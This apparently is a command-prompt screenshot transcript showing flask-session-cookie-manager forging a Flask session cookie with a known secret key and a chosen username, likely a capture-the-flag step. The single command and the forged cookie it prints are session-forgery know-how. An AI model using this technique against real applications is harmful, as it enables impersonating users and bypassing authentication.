 Microsoft Windows [版本 10.0.26100.3775]
(c) Microsoft Corporation。保留所有权利。
C:\Users\misaki\AppData\Local\Programs\Python\Python39\Tools\flask-session-cookie-manager>python flask_session_cookie_ma
nager3.py encode -s 125.838697011 -t "{'username':'fuck'}"
eyJ1c2VybmFtZSI6ImZ1Y2sifQ.aBjFnQ.EPhiatvFdqzDza5ehwxYJHdIJ2A
C:\Users\misaki\AppData\Local\Programs\Python\Python39\Tools\flask-session-cookie-manager>